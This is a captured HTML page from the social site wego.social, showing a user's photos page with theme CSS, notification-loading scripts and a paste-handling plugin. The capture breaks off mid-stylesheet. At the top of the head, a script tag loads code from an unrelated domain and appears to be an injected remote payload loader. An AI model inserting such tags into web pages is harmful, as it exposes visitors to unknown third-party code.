

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/Robintr/photos
body_size: 43367
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Robintr</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Robintr">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="Robintr" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2020/12/lLHH61VxEScQ83hZnaqQ_25_b59a41f064bc9db7c174f535219b6b4c_avatar_full.jpeg" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Robintr" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2020/12/lLHH61VxEScQ83hZnaqQ_25_b59a41f064bc9db7c174f535219b6b4c_avatar_full.jpeg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2020/12/lLHH61VxEScQ83hZnaqQ_25_b59a41f064bc9db7c174f535219b6b4c_avatar.jpeg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2020/12/lLHH61VxEScQ83hZnaqQ_25_b59a41f064bc9db7c174f535219b6b4c_avatar.jpeg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="Robintr" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Robintr" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2020/12/lLHH61VxEScQ83hZnaqQ_25_b59a41f064bc9db7c174f535219b6b4c_avatar.jpeg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
